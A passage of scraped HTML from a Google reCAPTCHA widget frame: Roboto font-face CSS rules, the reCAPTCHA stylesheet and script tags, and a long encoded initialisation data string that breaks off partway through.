  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TPlu8AAxzOuwSTGt9QEpdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TPlu8AAxzOuwSTGt9QEpdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TPlu8AAxzOuwSTGt9QEpdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22R8KHw4hnXjAkwrIQVWs7SsOibmYmwqjDtSBZwrJzR8KpITMgMsONw6XDgsO+wqjDnsOdY8OWwo4IS8Khw4/DtsORwoTDgUkqYwTDoGQbwoHCnVzDgy4nwpMELsOvwpvDqsOew4fCrcOCFXLDsRghw6rDlMOhNcOlw4wDw6rDj2HDkz/DjWDCpkFLbsOCVgvDjwdxw5rDikQiwr5tw4UuP2DDpMOoAsK+U8KfWMOvSMKXYsO6XjBcBMK6S8OgdEVQw7jCjifClnnCji/ClUDDo0l4w7YgLMOMQEYZwoHDrQ1XFErClGMswqbDqnvDksK7w4PCj1gDw6/CsR4bwojCm8OwwozDoMK4KmXClsK4KDI8wr00wqF2wqTDlUzCliHDmXFGY8K7w5gwWcKTwqYmeUbDiMOECBp2GsKWw4zDqjnCjjcfLmFrw4TChcOWf8OOw6BSwpNWwqAFw6dsSMKyw7DDu8OUBj/DosOGwr3ChMOpCV3CrsKFwobCgFDDgkPDs8OjSSAlWMKZw658w4rDonrDtcOeA8KVewDDtnjDusK2M8O+AFcBw5knbsOFwrArFcO1ChY/wovCmMO1wqRTwpkqdW7Dqnk8wqrDj8KhwrDDtsKPwoVDEA3CjsKcJ08hwo3DgMKpLS8YIsOGwo/CjirDjcObVFMGwqnCssKaAcO0Q3TCqMODw6/DusKVw7XDq0NXw6d2Zj5Nw4t0Ulc6LkfDlcOlGFnCsEfCtmPDkMOLInPChcKuEhzChH/CukVGLMO+wq/Cq2DDtGohEWXDrnnDu8KJwr0nCnIycsOBZsKJwpHCtsOyNxLDiifDicOyOcOiwoDDjMKXdUDDiXDDpCtswqzCmsOIBMO+dTR4c0bChcK+NMO8O8KHA3rCv8KJJsK5RS/DuRrDg8O/EMKFwpJrwoPCqcO5w7TDoh8+IXnDiGkpwr3Cl8KwccK3wrnDrQjCtcKkwqTDk8KpGn7CkcOGLkcjw5kRLGLCs8Ouw5nDtcObCXdhw6wbw63DnVFcw7kuenrCmzxpw7LDik/Dki/Dj8K2TjfDs8OBwqjDqsK1w7ImSj4Xw6EOB8OuY8OjF17CtMKwwoPCtsOqBMOwwqUpOcOUwp3Cq8K+w45wBcKHZcKHXT/CpcOXwrEQwolDwovDsF/CisOMw5bCsRbDscKmwoHDpMKRHsO/UVp9w5vCnR4sSsKQwp/DsMK9w7TCosKIfcKxw5HDo8KWF8OrwpbDhcKnwrPDkmAJC2kRw5vCsiXCgmQgw5Y/KzhlwqkbZsO5wogxwoHDscKcO8KoP3hYa1rCtcOOIT9bSsKkwpcgO8Oew6XDvWo1ecKOJ8Odw4fDlgbDrMOQw65/CcO8w6TDpwJDwpzCqMOmwpwkHyt0ZMOAfQLCgkovwpocw7DCriHCrh3DrMKWw7ERwr3Ds1DClsKdw5LCsj7Di8KqV8Oqw4EoYCvChMKDdhMXwpVmw4nCqMKEw4DCpsOdQcKHwrUESC3DgsOTecKHR8OYXsOPwq/CoTvChMKjw6HCiFZnG0sPw7pyYgfCoMKAI1U2PlFIw5Zpw4bCi8KjIhbCp8OYOUjDgcOow6vCq1XClsKGaMOUUsOowoJBwqYAw73DkXzCn1vCpcKsw4k7YFNcFcKwwqjDonHDqMKqJx3DhlkKw4bCh8OUw5cowo3CnsO7wpfDkz7DvVwBe3/CpAolIcKnd8OWw5YKS8KQY8OFJWwdwq7CsMOgaDvCnsKRwoAwTUzDqsOYw49Pwr0bGcKEKMK6KCDCsQJ8OcKJw4HDmxAmV8K7H8OOw5gqdMObwog+SVsnwo0cJnrCucKHw5JrdAjCgG9FIxLCoz8zOsOqwrvDricTw73DtMK3w5E1DsKrw4zDisO0TMKqw5vCh3/[base64]/wosrBMK2esK+bMKSfsK/w6Vdw7lzwr5pccK4wofDiMKNwohvw7fDsMOVwrcMw45Hw6F9w7zDpFxOwp0Dw4DDoMKNwr3ClSvCjWvCjgzDgCHDmsOaw5rCiMKLwpEeOC4+C1dvV3LCsyzDpMOTw6XCq8OZHMKLw4gxBz/[base64]/Sn1rBAfCl0HCosK6a8OrRsKCKkTCgMK0YsONesK/VcOrw5vDhQ3DsX4mTMO6woXCpzXDgiMYwoHDssOHw4fCksKCBHHCtcKwwqYZw7LCucO1w5rDnnzDvMKywprDnTbCjsKew7jDu1/[base64]/Dn8KxTj5BcMONGDwgW8KJw4fDrCNswq1/flDCmmN+MlHDi8ONw4vDhMKPAizCrF5GMTrCl2DCkcKKbA3CtW8nwovCu8KWw7TDoQHDj0ENw7/CiMO6w7wjw53Cs8KgZMOqA8Ocw6bCv8O9TQIQD1jCssOtJcOtwq8CIcK0PkrDuMO8NsK9LhDDuUjCncOcwqDCvW7Cl8KlVcO8w7zCqG08IQrCnQkDwrrDtMKoRcOOcsKWG8Ovw4TDklPCssO0wp/CnMKYOWJEw47DmcO0wqXCtDB1SMOyw43CkwhTwoDDosKew7/DicO1wqrDusO9T8KYwq7CgEvDuWnDvSMLwpN9wpHCoAQNwrXDl8KDw4HDgjlmOT1bAMOVQcOnFsOmU8ONZk5qw5d2w5QhwpVvA1vDmw4EEMKWN8K/w642wo/DkMKBaEDCl24mw4EzwoLCnEt+wqhNwpYjEmnDk3R/CwJwwo/DlcOdMsKBNkvDlsO4woR7w6rDu8OACcKNw7Ziw6Y7FkAxwrB1OlHCkzXCnwLDiFLCtxnDs2I5w7HCpiXCq8OEw47ChDfCiMOmbQZ7wr5xw48GwpnDhMO1Zy9OwpISwq9pcsOWecO0QMONV0k2ScKVMmjDk8OXc8O3UBNHw4zDoMOLw5/CoMK7DERfw5BWbgXCsHTDnMO9NsKcwpDDtTTChsOJw4U8w5VMwqAMwpBKw7XCqixew4UOdR8gwoPCs8Kgw6TCs8K6wp/DmcKfw5E2W0AAEsKIw5cxSU96MBF3HELDnsKAwqE/LMOow6MrLcOHfA7CvQ7CqcKwwrrDoUAAw6/CpC1CMcK/w6zDo1IIMMOHIVPDt8Kuw7LDrcKyNsOWeMKcwq/Clx/[base64]/CnMOHLUV0w4d+w5rDt8KXw4cFLzXCtsKbHm9JTnETPsKswpASwpQ/NRJXwrRawq/Co8KWw77DpsKFw6x/UcKbwpd6w4nDl8KDw6tnWMKodhbDusKVwrpPc8OCw7HCmMOkLsKCw7xOwqtbw65ww4LDicK3w6Ujw5LCjXHDjBk6w67DuRzCihl9WkrDoH7DrcO6w4fCqE3CrsKGw6PChg7DssOJeMKVw5HCtMK9ahhzwobDt8OKXBvDgX1ww7zDnAwEwrU0FWjDkjo+w7Q2ND/DoBvDiG/CrRtPBl00NsOMw4xALMKICgrDhcOUwpDCq8OfTsO0a8KtwrvDmALDocOHc3Ysw5rDsCrDkMKET8O1IMOmwrHDocODLMOJw7/DmcK/R8Oxw4vCicKWwoTChcO9cyx+w6TCmTTDmcKbwp9/VcOxwpBmIcOXEsKCIyzCrsO3DcOKbcOtwr4URsKuwrfDgnZ1wqwzJAkTMsOpeQ7Cqn0gOcOPH8ODw4LCvnTChATDhjoWw7fCpTorwq/CjH1vHgLCp8OJwqMUwpA2KSPCvkh5woXDrWE/Fj/DkcOCw4bDsAljX8Knw6Afw4HCu8Kbw5HDtMOJJ8KVwrYFBMO/UsKHd8OmPXoLwp7CmsK8O8K4dgMFLsOYHnPDq8K8w5cGZgPCkHXCiXLDpcOEwozDiVrCjyjCisKVwr1nw4oCwp5gwp7Dp8KQwo/CoWFrwrRkSEvDq8KTwqJAXUUndFNnUj3Dm8KESwwoBB4RbcOfNMOwKMK1bQrCssOIHTXDosKXCMK2w4bDgTh5OT0fw7sCRsO4w63CpTNkUMK7eDXDhMO7wq1Ew5ETAcOxNDjDojPCozkqw4Mhw5/DpcKUw43ClH0cJgBNXMOqMMKlJsOnw4rDviEewq3CicKsfGoWJsOlQMO2w4XDjMKnFkTDssKIw55jw4cmdnvDs8K0U1zCplJSwp3CpsKmbsK2wrXClkEQw7/DkMKYHsKYM8OGwoIZKWvCgFcTUFlgwrDCrjc7CsKBw5PCmBbDksOewooWEQfCu1vCgsKkwqIrJgduwqMbEmzChAzDrcOBaSFDwq/Dmjh+dlc6Lmc3RA3Dm2Ftw4Y3w7NDNcOHw4l2fMO2VsKIwqJew7o0ViBgw4XDkEh/[base64]/[base64]/DlD8zwpQjwo/DksOQw6IxwpnDv8OCZD8vwpJQTBBxwrTCll5+dsOiwobCi35rTmPCgUAyw5/CpWRPw7DCpcOUVTNmVTLDrCbDlzghci90w7VSwrguPMOrw4DClcKtbFkqw5tSUDbCisObwr0Qw7llwqzCq1vCgMKYHRbCiTlSW8K/[base64]/CoE/Dnj/[base64]/wrVCw4XCshgyw7PDssK5MMOzEMKGKcOac1/CgnFjXHPDqcK5wrN1PMOXw63Dq8OicXjCkCrDq8O3CMOnwqQQwp/CsMO3woPDn8OVVcOUw7PDu0EVScO3wqvDjcOOPnfDsUoNQ8OFJmd5w4/DlMKTB3LDpjAFXcOiwq9dfWYpVBzDlMO+w4EfRMOuJ3DDrjjDncKAwp5awqYIw4fDuVjDkhMEwp/Cr8Kgw7hKDcKWDsOwHjLCo8K+P04kwqJJPlIQTU7CtsKKwo8iTVp/TMKzw7TCkw7DtsKQw74iw5FGw7TCk8K/MWsoVcOLBhLCqjnDoMKNw41mAiLDr8K/QjLDvcKNw6xMw7B3wpUHHWPDl8KQPMKpVsOhTGBZw6nCs1Jdch7Cm2s9CsKOPU9Uw5LCh8KZJELDtcKwOcKHw4fClcKCGcOzwrMkw5DDssOkJcOhw5XCkcOOb8K+PgLCvT7CgBJgW8KiwqHDksO0w7BWw5MfLsKyw69mPj/DmQ5ZLsOsAMKDUSoSw6NwRcOMXMKzwqbCuMK0wr5HSBPCvMO3wqLCqDHDgjXDrcOmOMOgwqTCmzzDqUvDl0bCoCggwrsfZcOSw5zClsKlw40AwrzCpcO6VgNtwrZ/V8K8d2JAw5otw4nDhAdFYm3CoQ/[base64]/[base64]/DsFdaGHbCkmE+w4XCvHZ6w43Cu8KwQ2bDhsOPw7jDtwx2B2Vlw4BXMWPCjGIxwqzDtcK1wonDgDjCgcOrSmjCsX7CmndtOCEyw5NVSsOZLcOBw5LDoQHCgnXDm28mR0EWwqIDUsKDwo9Sw5wqbVJ/NcO8P3rChMOLQX9cwpTDuSHCiF7Diz3Cjkokd2wewqQQw6bDnlzCqlbDnMOQwpYQwr3CingqMhJuwqXCploQVWVyAgLDj8Ofw58fw68zw701b8K5BMKFwp0hwoJrHk/DtcOswq1nw4DCkW4ow5kQfsOpw7HDncKUO8KgC1rDh8Krw4jDrThDY24vwrp6GcK1H8KKBhTCrcKcw4HDrsORPsKlBlEuOnNmwoTDqCgWw4zDsn/CsVM3wqHCmsOIw7bDjwjDgcKGJlwJFMKOw6HDjEQMwrLDtsOFwpDCqcKdSRTCplpsEwl6KCTDnnzCuXnDtGtlwqBVwrrCv8OraEB9wpfDs8OUw6NmaVbDm8KKX8OKUMOvMcK3wohnJh4hw5xkw53Dg1/DkMKsWsKsw5rDmMK8w5DDvw5QLmZMw5RUAcKTw6YzCAzDvF/CjcKzw5jDmcKTw5vChsK3G1DDg8KSwrfCmnfChcOiKyvCn8Oqwo/[base64]/DnTMxw4NKSkFLwrYtwrkOwrERbSAcwr3DgCQJJcOTwqxrw5/Dul7CnxF3dVvDnWvCqsOXwphTw5LCnjDDl8Ofwr3CqcOxSCZUwoTDucOmFcOpw4LDnlXCp3jCiMK1w7fCosKLO3TDrHHCkGLDhMK4FMOmfEp1IVsOwpHCmglAw4XCqMOSYMKzw5/Dsk5HwrxWcsOnw7IAJGxdASnChnnCm0cxesOIw4BBZsKowq4tZCbCtykpw6PDpsOZKsOeCMKRcMOCw4DDm8K4w6VLwr5FYsO1Rk/[base64]/CrlvCtDzCizHDsy0Qw6oHw7vCj1vCizRtUMOSfCYpw4PCq8KrPkjCkw/CocOOwqAYwqYfwqhaTBXCqjnCgMKYw7RDwpgjNi8mw5MUGsOQT8KzQ8K3wqtGw7bDqAMHwofDvcKBQwDCtcKWw6ZGwqHCj8O/[base64]/wrQ2w68if8Kzw7lOCglKw5hzY2EdE8Ouw73CgcO3a8O+wrLDr07DvADCvXHChDETZsKqw45mwrgZwqNZwp5IwqvDoCbDiHYsDlx/[base64]/DpcKJYxcFHcOVZx0Cw5N8dnMkUwQXSFgDCMKGFMO7asOvXh/CiQrDtVVowqsPCm0qwrHDrsKYw5LDi8K4IHfDtURvwr9kwp5RbsKEWnHDvV43N8OxW8K/wrDDj8ObTHMQZMOWG2J5w7vCnHIdGmR8TUBCY2I8VcO7acKVwrxWG8O2IMO5HsKjPMOwNMO5GsK6acOEw4Ayw4YpdsOFwplmUz1DERhCYMOGcw0QPVpGwoHDm8OHw6d6w6hIwpM+w41XChVZUyTDkcK/w4AnQ3jDsMOzRsKsw4bDu8OtTMKUWB/[base64]/[base64]/[base64]/DmG1mW3LDnCnDrWpVw57Clz0XacOSGjjCu2HCsyFTTivDgcOpwpxaV8KfIMKiw4hbwr0Xwq0UUmRWwoPDrcK+wo/Cu1dFwoLDlVwUcz9ZOcOJwqHCsmHDqxsUwrPDkjcia38ILMOJFlXCjsKywqTDq8KLeFfDsQJsMMK9woU+VVrCi8Kvw4R5C04UWMOOw67DpgTDk8OuwoE2czvCmGRcwrZlwotOH8K1LR/DqXnDucOmwrgcw6FXA0/CrcKvZHXDmsOnw6fClMK/Zy5GBsKOwqDDqj4ObRQswo4OCjTDrVnCuQ1NeMOfw7s6w5nCqCnDq1rDpwLDmVHDjTrDqMKldMKjXDk5w7Q9MQ5Lw7Q2w5gjB8KiMC8KMENgCmgPwpbCoDfDmgDCmcKBw7Rlwq4Ow4rDqMK/w5psE8OGwq7Dj8OqOnzCsHvDqcK7w64Uw7JTw4M1MznCmGZswroLNSrDr8OxAMO/cF/CmFguFsOowpEba0EMQMO4w7bDhH0TwofDkcKEw7DDjcOMBwN9bcKJw77CucOeAynDicK7wrTCgy3ClMKvwqfCpMO8w69SEmnDocKeYcOBCmLCgcKswrHCsxtwwrLDslQfwqDCrCcxwoDDosO1wqJswqUAwq7DkcKbGsOgwofCqhBnw5cXwpB/w4HDh8KHw7g/w5dHWMONASTDsH/DvcK4w7s5w4UFw6A4wogscAcFV8K3A8OZwogJKVvDri7DmcODTn0sLMKrG2ljw44hw6bDkcOrw47CncO2OsKkXMOve0bDr8KTL8KKw5LCjcOHBcOtwpvDh1nDui/[base64]/CsyAJRyknRRgEScKoN0PDqMOZPcKpwqzDscKxf2YoFTvCjsKaRsKqw67Cth3DvUXDoMOKwoTChgJMKcKxwoLCoQPCslLCosKCwrjDhcO1blVzB3DDsgYofid5c8OlwrbDq0tFdUNuRz7CuMKrTsOxZMKJG8KOGsOAwo5qDw3DjcOEA1HDvMKVw6QpNMODw4Jtwr/CkUlPwrPDsGspEMOxa8OqU8OOWHfCs3/DpQdXwqvDgT/ClFoKNWvDt8KOFcOMQy3DjGh5O8K1w4FiFCvCmAByw6Rnw47CgsOTwpNVT0zCigDCrwxQw4bDkQkKw6LDoFlMw5LClU9FwpXCsS08woQxw7U8w78Lw79/w4wVD8K2w6/DqXHDocKnH8KwecODwpLCuRZ1XyQtQMODw6/CgcOMJ8K5wrd5wr0AKx5dwrnCv1A5w4fDiFtaw7nClWltw7MMwq/Dhicrwrotw4rCn8OaeHbCiFsMWcOeZ8KzwqnDqMONZikpGsOYwrnCrw3Di8KKw5fDlMO5U8KjFxU0Gzkdw67Ci29Aw6/DpsKLwqBGw7EQwoDCggLCh8OpfsKMwrAyWxkALsOQwrIWwoLCgMKmwohmLsK/GsOjYknDqcKuw5TDvA/CocK1XsOpcsOyJGtuJzcjwpAJw59qwq3DkQTCsiM0AsKvYgzDkigQZsOew77Ch141w7TCkAU5GHjCumrChS1tw7E+S8O4U29pw4kHUx96wqTDrxrDtsOCw5t3H8ObAcOvI8K/[base64]/wpBewoJ3L8OawqnDmcKtByF8w6bDu8O8GTvDuHPCnsOiN2rDrB5ADVxTw5nDjlvDkgrCqj5WSAzDuCDClRlRXzIow7PDscOUeFvDiGRLMDxCaMOawoHDhnhcw60Cw5svw5Elwp/[base64]/Dk8Kew4HDu3ASN8OgwrLCisK4w79Kd8OfQ1TCpsOudCLDv8OZT8K3BARmRCBYw5QvBFR0V8OLWMKdw4DCmMKzwoEDdMKVbMKSTg9/GsORw6LCs2LCjFnCjknCvVEwGMKEW8ODw59bw4gKwrJxGyzCmcKmKj/[base64]/Du1XCo8KOw5ktw69WOcOEw4IAenQkfyJCw4YeRxLDnlAJw47DssKrfWd/aMKuWsKQBCcIwqzCuw0melNWD8K4w67DvQ4xwrd5w6dtFUrDiXPDrcKZMcO/w4vDtsOxwqLDscOpHB7CssKQbTrCnMOVwrZOwqjCjMK+wpBcZMO2wp9gw6ckwrvDvlQLw4xYbsOBwoc7PMOuw5jCjcOmw50RwojDu8OIeMK0w7VLwr/[base64]/[base64]/CrFLDjsKkCmvChMOTbGwidQIIX8K/w6bDpSfCvMORw53DoGfDnMOtSw/CgwBTwrhcw7Bxw53Cj8KTwoY6J8KKRCTChzHCph3Cnx7DgH4Dw4/Di8KTCy0Uw50iYsO2wqwtfsO2Tml3U8O2CMOYR8O4wo3Cg3vCikk+FcKoPhzDucKGwojDnjZ/wrBhTcO+PcOewqLDmEFEwpLDpGAHwrPCjcKWwpLCvsOnw6zChQ/DqDhmwozCoAPCscOUI0kRw4rDjMKOEGPCk8KPw7xFOkTCuyfCjcKnw7HDiDQ9wqPDqRfCuMO3wo0BwrgTwqzDiA9RQcKjw5fDkGYrFsOBd8KkfRPDisKkSzPCicKVw642woY+GB/ChsK/wpwgTMO6wp0hYMKSbsOvKMOjAihGw7NBwp5Hw4PDpGTDrBnCs8OAwpTDsMKSOsKUw4/ClRfDkcKaTMOXTX8IKCIWFMK6woLCjigaw77Cmn3CqA7Cni9/wqXDs8Kyw5RgFWV9wpPCnEfDo8OQFVpqw7VdcsKkw7c6woJew5zDiGnDo1RQw7lhwqYfw6nDoMOGwonDr8Kqw687HcOVw7bChw7Dn8OVW3vClnPCucONHw7Dl8KJWXrCnsOdw40zLigEw7LDmEAlQMONCcOdwoXCpwvCl8K6ecOvwpDDhDpEIBDDnS/DkMKew7NywoPCl8O2wpbCqiDDhMKsw7HCr1ADw7nCuy/CicKyXixXX0LCjsKKR3rDqcOJw71zw4HDlB9Xw59Mw6LDjwTCpMOBwr/[base64]/CmsKFwqgFAsO3AcK4woJyw4sNeTIFYRXDvsOow5bDjQfCoELDnFLDiWAARUA8SyzCqMKDRXw7w43CjsKWwqVnD8OuwrcGdiXCin8Aw6/CmcOnw7jDqno7QzTDk2hVwo0cEMOJwpHCkC3Dn8OSw642wqA5w4lSw7gKwp3DvcO7w4XCgMODEMKgw4t8w6TCuCcGTMO+DsKHw7/DqsKnwo/DocKKfsOHw7PCoDV8woROwol7VDrDn3/CgzFMejEIw64bE8OgKcKgw5VwFcKTH8OfZBk5w6nCv8Oaw7TDjk/Dqh7DlXVEw5NQwoAXwrPCjjAlwpLCmREBHMKVwqBzwqzCpcKFw7ELwowmfMKBcVbDokh7OMKYBj89wp7Ch8OMYsOYCydyw5IcPsOPIcKYw7A2w43DrMOrDhs4w5ZlwoLChF/DhMKnLcOsRmTDk8OQwqxow4kkw6nDrjnDiGBkw7g6dRPDtx5TLcOew6TConM9wqrCuMOlbHoqw7XCg8O2w6/DqsOkcUFQwp0Ww5vDtiQhEw7DhT3CksOywoTCigF9JcKLJ8OMwqbDgyjCkVDCi8OxOHw+wq5pSkvCmMKSRMO5wqzDj3LCm8O7w5xmeAJvw47CpcKhwpRnw5vDpVbCmCjDhnMWw6nDs8KIw5/DocK0w5XCjSskw643fMK4KnHCvyPDohQqwpwMCGIEBsKQwoxWJ1EZPFvChD/Dn8KuA8K5MXnCji1uw5p6w6jDgG1vw5BNYRXCrcKGwrRlw7vCpsOvVVsZwrjDo8KFw7VFLsOTw5xlw7TDoMO6wrcgw5Z0w53Cl8ORbxjDsR7Cr8K+ckRRw4BsDHbDlMKaDsK/[base64]/[base64]/Ctg0PLcOiAHx7RcKBwpzDg8Kaw6zDhGQ6QcK8KMK8FsOyw6YFdcK0AcK/[base64]/w6daVyJ+b8ODwoMxIHhMaB0vw6R0c8OCwrNSwro4wpnChMObw7NTF8OxVXDDj8KTw43DqcKqwodcLcOZB8Ohw6HCnQRoPMKKw6zDrMKcwpkaw5LDiCAXTsKAfUkJGsOHw4YIQsOhRMOwF1vCpC1dAcKrSAnDmcOyBwDCgcKyw5/DssKkOsOfwrfDiWjChsO6w7nDjSHDonbCkcOWMMK+w5wjZTZTwqw8DQJew7bDgcKXw5TDv8KtwrLDp8Kkwot/bsO7w4XCosKrwq8DXCbDvXgzOH0Qw6kJw61qwoTCslDDuUUbNQ/Dh8O3SmjCjjHDjcKSCAfCu8OEw63DtsK+BRotHHgvK8KRw5BUWR7CiGFxw5LDqV1Lw7d0w4fDpcOQecKkw7zDocKBKk/CqMOfFsK4wotswonDscKqHTrDjUkTw5jClHwCU8K+bkZswpfCuMO1w5PDisKFAmzCvmMlJcK4PsK0dsO4w5NjHhbDksO5w5LDmsOLwrTCuMKOw609MsKjwqjDnsOwYwTCusKSZMOSw61/wpLCv8KNwqxcFMOxX8O7wrcAwq7CgMKkT1DDh8KQw5fDiHQHwpg/QcKCwrpvbnLDgMKNR3dHw4zCv0tjwrXDvnfClw3ClkbCvSl4wovDv8KHwp3CmsKGwrwiacOofcKXacK+EmnCjMKVMgJFwrrDnXhBwrUBZQEgJGokw6/Cj8OiwpLDvcKywqB4w7A5Rw8XwqhmVRPCtcOmw7zDvsKLw5/DkCLDsWYwwobDoMOYA8KWOgjDmWnCmlTCucKHGCVQWTbCm1vDi8O2wpJrcHtvw5bDu2ccQFTCh0fDtzYYST7CjMKOUcOJaE1BwrJoBMK8w7Q0U2cMbMOBw6/[base64]/Dm34VTcK/[base64]/QsOkeSXCu8O0W8Kyb8KOw77CrDDDqiIrwoRYwptGwq/[base64]/DvC8HE1ZHwqPDg8O/LMKAJMKOL2HDt8Kxw64NWsKOGmN5ecKYTcKlZBrCgyrDosO+wpbDj8OVcMOdwpzDnMKSw7PDlW4Mw6APw5oxJjQcShlLwpXDi2XCglrCoA3Csw/DoTrCrwnDisKNw4QJLGDCp0BbX8O2wrkRwqHDt8KRwphiw6MrGcKfD8OIwoMaWcKwwrzDpMKHw6Vbw7dMw5sEw4FRHMO5wrxwMTrDsFEjw5vCtxvCpsKow5ZpPAbDvz5Qwrg5wpg7BMKSM8OEwoB/woZmw7xSwqZmY1TDtg7CpCfDvnlXw4jDj8KbaMO0w7TDpcK3wpLDscK9woLDhsKqw5TDr8OaNU1qahh/wq/DjQ1PLMOeNsK7c8K1wqc9wp7CuyxdwqcvwrlzwpMzV2QjwosHVWpsAsKbFsKnDy82wrzDosOUwq/[base64]/CvsKBNnXCkHvDm8KgwrrCr8OOTMOJOQjCuMKgwqbDvjHCgsOXHTfCpMKJUGA+wqscw4/[base64]/[base64]/CmQ4UwrfDiFlxw5ERasKpTMKGEAwRwplPZsOpw7TCgsO8F8O3OcO4wrZVRRrCjcK0M8KtZsKGB